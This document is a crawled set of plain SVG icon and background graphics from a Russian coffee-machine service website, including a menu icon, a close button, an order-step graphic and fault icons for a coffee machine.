<path d="M1255.66 785.02C1246.93 785.02 1239.95 778.072 1239.95 769.387C1239.95 760.702 1246.93 753.754 1255.66 753.754C1264.39 753.754 1271.37 760.702 1271.37 769.387C1271.37 778.072 1264.39 785.02 1255.66 785.02ZM1255.66 763.307C1252.17 763.307 1248.68 765.913 1248.68 770.255C1248.68 774.598 1252.17 776.335 1255.66 776.335C1259.15 776.335 1262.64 773.729 1262.64 769.387C1262.64 765.044 1259.15 763.307 1255.66 763.307Z" fill="white"/>
<path d="M1335.96 770.256C1335.96 776.336 1330.72 781.547 1324.61 781.547C1318.5 781.547 1313.27 776.336 1313.27 770.256C1313.27 764.176 1318.5 758.965 1324.61 758.965C1330.72 758.965 1335.96 764.176 1335.96 770.256Z" fill="white"/>
<path d="M1324.61 785.02C1315.88 785.02 1308.9 778.072 1308.9 769.387C1308.9 760.702 1315.88 753.754 1324.61 753.754C1333.34 753.754 1340.32 760.702 1340.32 769.387C1340.32 778.072 1333.34 785.02 1324.61 785.02ZM1324.61 763.307C1321.12 763.307 1317.63 765.913 1317.63 770.255C1317.63 774.598 1320.25 777.203 1324.61 777.203C1328.98 777.203 1331.59 774.598 1331.59 770.255C1331.59 765.913 1328.1 763.307 1324.61 763.307Z" fill="white"/>
<path d="M1404.91 770.256C1404.91 776.336 1399.67 781.547 1393.56 781.547C1387.45 781.547 1382.22 776.336 1382.22 770.256C1382.22 764.176 1387.45 758.965 1393.56 758.965C1400.55 758.965 1404.91 764.176 1404.91 770.256Z" fill="white"/>
<path d="M1394.44 785.02C1385.71 785.02 1378.73 778.072 1378.73 769.387C1378.73 760.702 1385.71 753.754 1394.44 753.754C1403.16 753.754 1410.15 760.702 1410.15 769.387C1409.27 778.072 1402.29 785.02 1394.44 785.02ZM1394.44 763.307C1390.94 763.307 1387.45 765.913 1387.45 770.255C1387.45 774.598 1390.07 777.203 1394.44 777.203C1397.93 777.203 1401.42 774.598 1401.42 770.255C1401.42 765.913 1397.93 763.307 1394.44 763.307Z" fill="white"/>
<path d="M1474.73 770.256C1474.73 776.336 1469.5 781.547 1463.39 781.547C1457.28 781.547 1452.04 776.336 1452.04 770.256C1452.04 764.176 1457.28 758.965 1463.39 758.965C1469.5 758.965 1474.73 764.176 1474.73 770.256Z" fill="white"/>
<path d="M1463.39 785.02C1454.66 785.02 1447.68 778.072 1447.68 769.387C1447.68 760.702 1454.66 753.754 1463.39 753.754C1472.12 753.754 1479.1 760.702 1479.1 769.387C1479.1 778.072 1472.12 785.02 1463.39 785.02ZM1463.39 763.307C1459.9 763.307 1456.41 765.913 1456.41 770.255C1456.41 774.598 1459.02 777.203 1463.39 777.203C1466.88 777.203 1470.37 774.598 1470.37 770.255C1470.37 765.913 1466.88 763.307 1463.39 763.307Z" fill="white"/>
<path d="M1543.68 770.256C1543.68 776.336 1538.45 781.547 1532.34 781.547C1526.23 781.547 1520.99 776.336 1520.99 770.256C1520.99 764.176 1526.23 758.965 1532.34 758.965C1538.45 758.965 1543.68 764.176 1543.68 770.256Z" fill="white"/>
<path d="M1532.34 785.02C1523.61 785.02 1516.63 778.072 1516.63 769.387C1516.63 760.702 1523.61 753.754 1532.34 753.754C1541.07 753.754 1548.05 760.702 1548.05 769.387C1548.05 778.072 1541.07 785.02 1532.34 785.02ZM1532.34 763.307C1528.85 763.307 1525.36 765.913 1525.36 770.255C1525.36 774.598 1528.85 776.335 1532.34 776.335C1535.83 776.335 1539.32 773.729 1539.32 769.387C1539.32 765.044 1536.7 763.307 1532.34 763.307Z" fill="white"/>
<path d="M1612.63 770.256C1612.63 776.336 1607.4 781.547 1601.29 781.547C1595.18 781.547 1589.94 776.336 1589.94 770.256C1589.94 764.176 1595.18 758.965 1601.29 758.965C1608.27 758.965 1612.63 764.176 1612.63 770.256Z" fill="white"/>
<path d="M1602.16 785.02C1593.43 785.02 1586.45 778.072 1586.45 769.387C1586.45 760.702 1593.43 753.754 1602.16 753.754C1610.89 753.754 1617.87 760.702 1617.87 769.387C1617 778.072 1610.02 785.02 1602.16 785.02ZM1602.16 763.307C1598.67 763.307 1595.18 765.913 1595.18 770.255C1595.18 774.598 1598.67 776.335 1602.16 776.335C1605.65 776.335 1609.14 773.729 1609.14 769.387C1609.14 765.044 1605.65 763.307 1602.16 763.307Z" fill="white"/>
</g>
<path d="M518 372.5C518 264.782 430.344 177 322.781 177L-125 177L-125 260.28L322.781 260.28C384.429 260.28 434.839 310.442 434.839 372.5C434.839 434.237 384.75 484.72 322.781 484.72L-125 484.72L-125 568L322.781 568C430.344 568 518 480.218 518 372.5Z" fill="white"/>
<path d="M1019 66C1043.79 66 1064 45.7717 1064 20.9494L1064 7.62939e-06L1044.83 5.95355e-06L1044.83 20.9494C1044.83 35.1759 1033.28 46.809 1019 46.809C1004.79 46.809 993.169 35.25 993.169 20.9494L993.169 1.43719e-06L974 -2.38657e-07L974 20.9494C974 45.7717 994.206 66 1019 66Z" fill="white"/>
<path d="M378 620C378 567.656 335.405 525 283.137 525L-110 525L-110 565.469L283.137 565.469C313.094 565.469 337.59 589.844 337.59 620C337.59 650 313.25 674.531 283.137 674.531L-110 674.531L-110 715L283.137 715C335.405 715 378 672.344 378 620Z" fill="white"/>
<path d="M1589.7 307.2C1618.8 306.6 1642.3 322.6 1650.7 347.7C1659.2 373 1650.5 400.6 1628.4 415.9C1608.6 429.6 1587.1 431 1565.9 419.9C1545.9 409.4 1535 392.1 1534.1 369.1C1534.1 368.4 1534 367.7 1534.1 367.1C1536.6 353.3 1530.7 343.6 1520.9 334.2C1497.7 312.1 1398.4 212.3 1389 202.6C1383.1 196.6 1376.3 194.6 1368.1 195.8C1325 201.9 1289 167.2 1293.4 123.8C1293.7 120.3 1294.7 117.2 1298.4 115.9C1302 114.6 1304.4 116.7 1306.8 119C1313.2 125.4 1319.5 131.8 1325.9 138.1C1331.7 143.7 1338.2 143.8 1344 138.1C1351.2 131.1 1358.2 124 1365.2 116.9C1370.9 111.1 1370.8 104.6 1365.2 98.8001C1358.9 92.5001 1352.6 86.3001 1346.4 80.0001C1344 77.6001 1341.6 75.1001 1343 71.3001C1344.4 67.4001 1347.7 66.5001 1351.4 66.3001C1395.4 62.8001 1428.6 97.8001 1422.8 141.6C1421.7 149.6 1423.8 156.2 1429.6 162C1455 187.1 1543.8 276 1555 287.2C1557.9 290.1 1561.1 292.9 1563.8 296.1C1571.1 304.9 1579.8 309.5 1589.7 307.2ZM1600.9 401C1603.1 401.3 1604.4 400.5 1605.5 399.4C1612.5 392.5 1619.4 385.5 1626.4 378.6C1628.1 376.9 1628.5 374.9 1627.9 372.7C1625.4 363.6 1622.8 354.4 1620.4 345.2C1619.7 342.5 1618.2 341 1615.4 340.3C1606.4 338 1597.4 335.6 1588.4 333C1585.7 332.2 1583.7 332.7 1581.7 334.7C1575.2 341.4 1568.6 348 1561.9 354.5C1559.7 356.7 1559.4 358.9 1560.2 361.7C1562 367.8 1564.3 373.8 1565 380C1566.2 389.7 1571.2 394.3 1580.7 395.8C1587.7 397 1594.6 399.4 1600.9 401Z" fill="white"/>
</g>
<path d="M397.015 779.252C423.209 769.704 459.919 766.522 475 766.124L397.015 716H-196C-194.016 772.887 52.6914 898.476 63.645 897.999C77.337 897.402 94.6008 890.838 139.844 869.356C185.087 847.874 191.04 807.894 212.471 803.717C233.902 799.54 246.999 816.248 292.837 815.055C338.675 813.861 364.273 791.186 397.015 779.252Z" fill="#FAFAFA"/>
<path d="M1019.06 772.348C1036.51 765.956 1060.96 763.825 1071 763.558L1019.06 730L546.179 755.697C483.913 746.499 448.247 754.531 427.913 762.123L401.5 763.558C401.994 777.788 406.267 770.205 427.913 762.123L546.179 755.697C595.036 762.913 660.271 780.738 747.326 817.705C755.734 821.276 817.656 847.055 847.788 832.673C877.919 818.291 881.884 791.524 896.157 788.727C910.43 785.931 919.152 797.117 949.68 796.318C980.208 795.519 997.257 780.338 1019.06 772.348Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/menu.svg
body_size: 161
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="6" width="16" height="2" rx="1" fill="#4EB100"/>
<rect y="12" width="16" height="2" rx="1" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg
body_size: 1887
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6" y="6" width="2" height="95.592" transform="rotate(-45 6 6)" fill="#FF833D"/>
<path d="M49.2148 8L49.6369 8.27146L53.1945 10.5628L53.5865 10.8341L53.3453 11.2261L44.6019 24.7631L43.7879 24.2507L52.2599 11.1054L49.4861 9.32658L40.984 22.5322L52.7724 30.1297L61.5459 16.5324L61.8173 16.1404L62.2092 16.3815L65.797 18.7031L66.189 18.9443L65.9176 19.3663L57.1742 32.9035L56.3904 32.3608L64.8624 19.2459L62.0886 17.4669L53.5865 30.6724L64.5006 37.6974L64.9227 37.9687L64.6513 38.3607L59.6767 46.079L59.4053 46.4709L59.0134 46.2298L54.9432 43.6068C54.5157 44.1993 49.583 51.0065 42.612 54.7017C40.1787 55.9916 38.6909 56.6822 37.0645 56.8122C35.6157 56.9281 34.0812 56.5635 31.7582 55.8172C31.8607 56.3478 31.9472 57.0406 31.8788 57.8976C31.7551 59.4479 31.0028 61.3263 28.7432 62.2089C27.5715 62.6666 26.4953 62.4663 25.6077 61.9979C24.7201 61.5296 23.9767 60.8243 23.2862 60.2191C22.5957 59.6139 21.9536 59.1377 21.3868 59.013C20.8199 58.8885 20.2817 58.9951 19.4572 59.8573C15.7819 63.7016 16.7051 69.1098 20.03 71.7964L19.3969 72.5503C15.6455 69.519 14.6885 63.4251 18.7336 59.194C19.6976 58.1856 20.7043 57.852 21.5978 58.0483C22.4913 58.2448 23.2094 58.8732 23.9193 59.4955C24.6293 60.1178 25.3386 60.773 26.0599 61.1538C26.7813 61.5344 27.4673 61.6615 28.3815 61.3046C30.2937 60.5576 30.8082 59.1638 30.914 57.8372C31.0158 56.5619 30.6973 55.4808 30.6728 55.3952C30.24 54.926 29.862 54.4816 29.497 54.0686C29.4953 54.4509 29.4869 54.5643 29.467 55.154C29.4279 56.2839 29.3597 57.5616 29.0449 58.3801C28.9022 58.751 28.7484 59.0684 28.5022 59.3145C28.256 59.5608 27.8927 59.718 27.5374 59.7366C26.8268 59.7743 26.1498 59.3725 25.246 58.6815C23.522 57.3631 22.1318 56.5424 21.1155 56.7217L21.0855 56.7512H21.0554C19.7866 56.834 18.2284 57.7357 17.0154 59.103C15.8091 60.4628 14.9574 62.2578 14.9652 64.0174C14.9653 64.0273 14.9651 64.0371 14.9652 64.0469C15.0683 66.1271 15.3572 67.4235 15.3572 67.4235L14.4225 67.6345C14.4225 67.6345 14.1045 66.2326 14.0004 64.0469C13.98 61.9683 14.9502 59.9814 16.2918 58.4692C17.6162 56.9763 19.3027 55.947 20.9348 55.8159C20.9561 55.8159 20.9739 55.7873 20.9951 55.7865C22.5597 55.5428 24.0845 56.6007 25.819 57.9272C26.6553 58.5666 27.2457 58.7852 27.5074 58.7714C27.6383 58.7616 27.7033 58.7264 27.8089 58.6206C27.9145 58.5149 28.0274 58.3119 28.1406 58.0175C28.3375 57.5054 28.4646 56.2195 28.5023 55.1232C28.5402 54.0269 28.4937 52.8346 28.4937 52.8346L28.6527 53.1032C27.7957 52.0543 27.1717 51.1231 26.8437 50.2089C26.2931 48.6741 26.3363 47.0459 26.512 44.2995C27.0156 36.4316 31.1821 29.1343 31.547 28.5009L27.4768 25.8778L27.0849 25.6367L27.3562 25.2146L32.3309 17.5266L32.6022 17.1045L32.9942 17.3758L40.1698 22.0189L48.9433 8.42146L49.2148 8ZM32.8737 18.462L28.4417 25.3661L32.4215 27.9288L32.8134 28.1701L32.5722 28.5619C32.5722 28.5619 27.9816 36.4748 27.477 44.3604C27.3021 47.0932 27.279 48.5696 27.7483 49.8777C28.2177 51.1861 29.2216 52.4493 31.2457 54.6415C34.0783 55.5827 35.6172 55.9883 37.0042 55.8776C38.3912 55.7668 39.7385 55.1108 42.1598 53.8273C49.1468 50.1237 54.4608 42.7022 54.4608 42.7022L54.7321 42.3103L55.1241 42.5817L59.134 45.1443L63.566 38.2401L37.9388 21.718L32.8737 18.462ZM37.8484 31.4262L38.2404 31.6975L49.0942 38.6923L48.5515 39.4762L38.1197 32.7829L36.8535 34.7427L36.0394 34.2001L37.5771 31.8181L37.8484 31.4262ZM35.2254 36.4611L35.6173 36.7326L45.5667 43.1243L45.0541 43.9383L35.4967 37.7877L34.2305 39.7475L33.4164 39.235L34.954 36.8531L35.2254 36.4611ZM32.8436 42.0691L33.2657 42.3404L41.406 47.6166L40.8935 48.4307L33.1149 43.4258L31.8788 45.3856L31.0648 44.8428L32.6024 42.4911L32.8436 42.0691Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/close.svg
body_size: 228
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.7071 16.2929L9.70711 8.29289L8.29289 9.70711L16.2929 17.7071L17.7071 16.2929ZM8.29289 8.29289L0.292893 16.2929L1.70711 17.7071L9.70711 9.70711L8.29289 8.29289ZM0.292893 1.70711L8.29289 9.70711L9.70711 8.29289L1.70711 0.292893L0.292893 1.70711ZM9.70711 9.70711L17.7071 1.70711L16.2929 0.292893L8.29289 8.29289L9.70711 9.70711Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back5.svg
body_size: 1986
content:
<svg width="403" height="272" viewBox="0 0 403 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="#4EB100"/>
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="white" fill-opacity="0.3"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="#4EB100"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="white" fill-opacity="0.3"/>
<path d="M394.5 140L401.5 133L394.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M401.5 133H321" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M183.171 14C214.921 14 244.789 26.3411 267.253 48.768C289.716 71.195 302.077 101.014 302.077 132.712C302.077 164.411 289.716 194.23 267.253 216.657C244.789 239.084 214.921 251.425 183.171 251.425C151.421 251.425 121.554 239.084 99.0903 216.657C76.6268 194.23 64.2656 164.411 64.2656 132.712C64.2656 101.014 76.6268 71.195 99.0903 48.768C121.554 26.3411 151.421 14 183.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="57" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="52.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M77.724 52.9481C78.912 51.9761 80.496 51.472 82.476 51.472C85.896 51.472 87.948 53.128 87.948 55.972C87.948 58.42 86.076 60.1121 82.944 60.1121C80.172 60.1121 77.688 58.8521 76.86 56.6921L72.828 58.1681C74.448 62.7761 78.84 64.288 82.728 64.288C85.572 64.288 87.876 63.496 89.712 61.948C91.512 60.4 92.412 58.3841 92.412 55.8281C92.412 50.7881 89.028 47.548 82.98 47.548C81.216 47.548 79.704 47.8361 78.516 48.4481L79.056 42.8681H91.692V38.8H75.24L74.088 52.5881L77.724 52.9481Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M395.561 124.939L402.561 131.939C402.842 132.221 403 132.602 403 133C403 133.398 402.842 133.779 402.561 134.061L395.561 141.061L393.439 138.939L397.879 134.5H321V131.5L397.879 131.5L393.439 127.061L395.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="50.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg
body_size: 1436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.0256 25.1024C31.5235 27.2305 31.5235 30.0841 33.0256 32.2122C33.1427 32.378 33.3218 32.4609 33.5079 32.4609C33.625 32.4609 33.7421 32.4264 33.8455 32.3504C34.1142 32.1638 34.1762 31.7907 33.9833 31.5282C32.7706 29.8146 32.7706 27.5069 33.9833 25.7864L34.0315 25.7242C35.5335 23.5961 35.5335 20.7425 34.0315 18.6144L33.9833 18.5522C32.7706 16.8387 32.7706 14.5309 33.9833 12.8105C34.1693 12.541 34.1073 12.1748 33.8455 11.9883C33.5837 11.8017 33.2116 11.8639 33.0256 12.1264C31.5235 14.2546 31.5235 17.1082 33.0256 19.2363L33.0738 19.2984C34.2864 21.012 34.2864 23.3197 33.0738 25.0402L33.0256 25.1024ZM44.1116 25.1024C42.6096 27.2305 42.6096 30.0841 44.1116 32.2122C44.2288 32.378 44.4079 32.4609 44.5939 32.4609C44.7111 32.4609 44.8282 32.4264 44.9315 32.3504C45.2003 32.1638 45.2623 31.7907 45.0693 31.5282C43.8567 29.8146 43.8567 27.5069 45.0693 25.7864L45.1176 25.7242C46.6196 23.5961 46.6196 20.7425 45.1176 18.6144L45.0693 18.5522C43.8567 16.8387 43.8567 14.5309 45.0693 12.8105C45.2554 12.541 45.1934 12.1748 44.9315 11.9883C44.6628 11.8017 44.2977 11.8639 44.1116 12.1264C42.6096 14.2546 42.6096 17.1082 44.1116 19.2363L44.1599 19.2984C45.3725 21.012 45.3725 23.3197 44.1599 25.0402L44.1116 25.1024ZM39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9122 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3736H16.9649C12.5759 37.3736 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4726 16.9649 53.4726H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8522 37.3736 55.5284 37.3736ZM16.9649 52.2289C13.2305 52.2289 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5482 16.9649 38.5482H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2289H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5482H54.9565V50.8262Z" fill="black"/>
<path d="M57.7202 15.361V12.566C58.4942 12.05 59.5119 11.6057 60.7732 11.233C62.0632 10.8603 63.3532 10.674 64.6432 10.674C67.3952 10.674 69.5739 11.362 71.1792 12.738C72.8132 14.114 73.6302 16.049 73.6302 18.543C73.6302 20.9797 72.7702 22.8717 71.0502 24.219C69.3589 25.5663 67.2805 26.3547 64.8152 26.584V31.572H62.1922V24.262C64.8869 24.262 67.0082 23.789 68.5562 22.843C70.1042 21.8683 70.8782 20.4207 70.8782 18.5C70.8782 16.9233 70.3622 15.6477 69.3302 14.673C68.2982 13.6697 66.7502 13.168 64.6862 13.168C62.3355 13.168 60.0135 13.899 57.7202 15.361ZM61.2892 38.194C61.2892 37.592 61.4899 37.076 61.8912 36.646C62.3212 36.216 62.8372 36.001 63.4392 36.001C64.0699 36.001 64.6002 36.216 65.0302 36.646C65.4602 37.076 65.6752 37.592 65.6752 38.194C65.6752 38.8247 65.4602 39.3407 65.0302 39.742C64.6002 40.1433 64.0699 40.344 63.4392 40.344C62.8085 40.344 62.2925 40.1433 61.8912 39.742C61.4899 39.3407 61.2892 38.8247 61.2892 38.194Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/tech/coffee_machine.svg
body_size: 2480
content:
<svg width="182" height="234" viewBox="0 0 182 234" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.5337 23.8374V213.537H11.4058V64.4519C11.4058 55.0412 14.8771 46.1258 20.3322 39.1917C23.3076 35.7246 26.2831 32.7528 29.7545 30.7716C33.7218 28.2951 37.6891 26.3139 42.1523 25.3233C45.1278 24.3327 48.5991 24.3327 52.0705 24.3327H56.5337V23.8374Z" fill="#48647C"/>
<path d="M170.594 64.4511V213.536H125.466V23.8367H130.425C135.384 23.8367 139.847 24.8273 144.31 26.3132C147.286 27.3038 150.757 29.285 153.237 30.7708C156.708 33.2473 159.684 36.2191 162.163 39.1909C167.618 46.6204 170.594 55.0405 170.594 64.4511Z" fill="#48647C"/>
<path d="M146.294 213.536H38.6814V31.7614C38.6814 27.3038 42.1528 23.8367 46.616 23.8367H138.36C142.823 23.8367 146.294 27.3038 146.294 31.7614V213.536Z" fill="#2C3E50"/>
<path d="M146.79 35.724C143.815 19.3792 132.905 6.99674 118.523 3.52965C110.589 2.04376 101.166 0.557861 91.248 0.557861C81.3297 0.557861 71.9074 2.04376 63.9728 3.52965C49.0955 6.99674 38.1854 19.8745 35.21 35.724V36.2193H146.79V35.724Z" fill="#48647C"/>
<path d="M129.433 38.2012H53.0627V107.543H129.433V38.2012Z" fill="#48647C"/>
<path d="M129.433 107.047H53.0627L58.0219 122.896C62.4851 137.26 75.8747 146.671 91.248 146.671C106.125 146.671 119.515 137.26 124.474 122.896L129.433 107.047Z" fill="#34495E"/>
<path d="M182 221.956C181.504 216.013 176.049 211.06 170.098 211.06H12.398C5.95112 211.06 0.992005 216.013 0.496094 221.956H182Z" fill="#48647C"/>
<path d="M105.629 38.2012H75.8745V107.543H105.629V38.2012Z" fill="#A7A9AC"/>
<path d="M76.8667 151.129H70.9158V168.96H76.8667V151.129Z" fill="#939598"/>
<path d="M111.084 151.128H105.133V168.959H111.084V151.128Z" fill="#939598"/>
<path d="M82.3211 107.049H70.4192V111.507H82.3211V107.049Z" fill="#939598"/>
<path d="M70.4192 112V159.053C70.4192 159.549 70.9151 160.044 71.411 160.044H80.8333C81.3292 160.044 81.8252 159.549 81.8252 159.053V112H70.4192Z" fill="#BDC3C7"/>
<path d="M100.174 112V159.053C100.174 159.549 100.67 160.044 101.166 160.044H110.588C111.084 160.044 111.58 159.549 111.58 159.053V112H100.174Z" fill="#BDC3C7"/>
<path d="M112.076 107.047H100.174V111.504H112.076V107.047Z" fill="#939598"/>
<path d="M117.531 150.137C117.531 148.156 115.547 146.175 113.564 146.175H68.4358C66.4522 146.175 64.4685 148.156 64.4685 150.137V150.633H117.531V150.137V150.137Z" fill="#BDC3C7"/>
<path d="M64.4685 150.633C64.4685 153.11 66.4522 155.091 68.4358 155.091H113.564C115.547 155.091 117.531 153.11 117.531 151.129V150.633H64.4685V150.633Z" fill="#939598"/>
<path d="M127.449 202.145C124.473 202.145 121.498 201.154 119.018 199.173L120.506 197.192C122.986 199.668 126.953 200.164 130.424 199.173C133.896 198.183 136.375 195.211 136.871 191.744C137.367 188.277 135.879 184.81 133.4 183.324C131.912 182.828 130.424 182.333 128.441 183.324C126.953 183.819 125.961 184.81 125.465 186.295L122.986 185.305C123.482 183.324 124.969 181.838 126.953 180.847C129.432 179.857 131.912 179.857 133.896 181.342C137.367 183.324 139.351 187.781 138.855 192.239C137.863 196.697 134.887 200.164 130.92 201.65C130.424 201.65 128.937 202.145 127.449 202.145Z" fill="#ECF0F1"/>
<path d="M103.149 211.06H123.977C126.953 206.602 129.432 200.163 129.432 193.229V176.884H97.6941V193.229C97.6941 200.163 99.6777 206.602 103.149 211.06Z" fill="#ECF0F1"/>
<path d="M101.662 209.079C102.158 209.574 102.653 210.565 103.149 211.06H123.978C126.953 206.602 129.433 200.164 129.433 193.229V177.38C128.937 191.744 115.051 206.602 101.662 209.079Z" fill="#BDC3C7"/>
